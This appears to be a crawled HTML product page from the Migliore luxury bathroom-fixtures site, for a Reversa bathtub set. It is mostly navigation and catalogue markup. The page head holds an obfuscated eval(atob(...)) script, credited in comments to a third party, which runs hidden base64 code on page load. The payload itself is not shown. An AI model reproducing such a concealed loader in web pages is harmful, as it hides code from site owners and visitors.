

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/it/products/reversa-bathtub-set-with-pull-out-hand-shower-10398/
body_size: 11394
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Batteria bordo vasca con doccia estraibile - 10398 | Migliore IT</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Batteria bordo vasca con doccia estraibile - 10398 sul Migliore IT"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/it/products/reversa-bathtub-set-with-pull-out-hand-shower-10398/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/it/#organization","name":"Migliore","url":"https://miglioreluxury.it/it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/it/#website","url":"https://miglioreluxury.it/it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://miglioreluxury.it/it/products/reversa-bathtub-set-with-pull-out-hand-shower-10398/#webpage","url":"https://miglioreluxury.it/it/products/reversa-bathtub-set-with-pull-out-hand-shower-10398/","inLanguage":"it-IT","name":"Batteria bordo vasca con doccia estraibile - 10398 | Migliore IT","isPartOf":{"@id":"https://miglioreluxury.it/it/#website"},"datePublished":"2020-01-29T01:43:18+03:00","dateModified":"2021-11-16T22:23:02+03:00","description":"Batteria bordo vasca con doccia estraibile - 10398 sul Migliore IT"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miglioreluxury.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/miglioreluxury.it\/wp-admin\/admin-ajax.php","nonce":"6b4fce008c"};
var themeData = {"path":"https:\/\/miglioreluxury.it\/wp-content\/themes\/migliore"};
var cities = [{"city":"Mosca","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"CC \"Materiali ElitStroy\"","address":"Regione di Mosca, villaggio Zarechye, via Torgovaya, edificio 2, padiglione C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 20:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0421\u0421 \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66 km, International Str., 6, Building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 22:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"CC \"Expostroy on Nakhimovsky\"","address":"Viale Nakhimovsky, casa 24, padiglione 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Lun - Sab","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"CC \"GRAND-1\"","address":"Khimki, Butakovo, 4 <br> Podium I.T.1.40 \/ 3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"CC \"GRAND-2\"","address":"Khimki, Butakovo, 4 <br> Podium II.T.1.1 \/ 2 (entrance No. 2, floor 1), negozio di articoli da regalo","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://miglioreluxury.it/it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miglioreluxury.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://miglioreluxury.it/it/?p=10398' />
<link rel="alternate" type="application/json+oembed" href="https://miglioreluxury.it/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fit%2Fproducts%2Freversa-bathtub-set-with-pull-out-hand-shower-10398%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://miglioreluxury.it/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fit%2Fproducts%2Freversa-bathtub-set-with-pull-out-hand-shower-10398%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/products/reversa-bathtub-set-with-pull-out-hand-shower-10398/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/products/reversa-bathtub-set-with-pull-out-hand-shower-10398/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/products/reversa-bathtub-set-with-pull-out-hand-shower-10398/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/products/reversa-bathtub-set-with-pull-out-hand-shower-10398/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Pagina iniziale</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/kontakty/">Contatti</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/about-us/">Chi siamo</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/collections/">Le collezioni</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Negozio online</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/news/">Notizie</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/shops/">Show-room</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Cerca" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">It</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/products/reversa-bathtub-set-with-pull-out-hand-shower-10398/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/products/reversa-bathtub-set-with-pull-out-hand-shower-10398/">Ru</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Catalogo</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/mixers/" class="catalog__link catalog__link_has-item active">Rubinetterie                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-reversa/" class="catalog__inner-list_item active">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/deviators/" class="catalog__inner-list_item ">Deviatori</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/floor-mixers/" class="catalog__inner-list_item ">Miscelatore a pavimento</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Cucina</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Accessori da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Specchi ottici, porta kleenex</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Scaffali</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Pattumiera, porta biancheria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/standing-set/" class="catalog__inner-list_item ">Piantane</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/washbasins-consoles/" class="catalog__link ">Consolle lavabo</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/mirrors/" class="catalog__link ">Specchiere</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Portasciugamani                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Sanitari                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
